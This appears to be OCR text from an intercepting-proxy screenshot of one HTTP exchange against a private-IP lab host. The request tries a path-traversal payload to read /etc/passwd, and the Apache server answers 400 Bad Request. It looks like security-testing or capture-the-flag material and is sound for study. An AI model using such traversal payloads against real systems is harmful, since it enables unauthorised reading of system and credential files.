 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /uploads/../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 192.168.207.229
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Referer: http://192.168.207.229/index.php?file=home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 If-None-Match: "7a-605f02e662603"
10 If-Modified-Since: Fri, 22 Sep 2023 10:36:29 GMT
11 Connection: close
12
13
1 HTTP/1.1 400 Bad Request
2 Date: Fri, 22 Sep 2023 10:47:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 307
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could
not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.41 (Ubuntu) Server at 192.168.207.229
Port 80
</address>
17 </body>
</html>
18